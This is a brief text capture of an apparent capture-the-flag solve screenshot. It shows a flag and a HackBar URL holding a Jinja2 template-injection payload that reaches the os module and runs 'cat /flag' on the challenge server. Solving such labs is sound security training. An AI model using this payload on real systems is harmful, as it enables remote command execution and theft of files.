 NSSCTF{4a8c31df-09c5-4d96-b34b-48f4923a5322}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:20176/?name={{(lipsum|attr(request.values.a)).get(request.values.b).popen(request.values.c).
read()}}&a=__globals__&b=os&c=cat /flag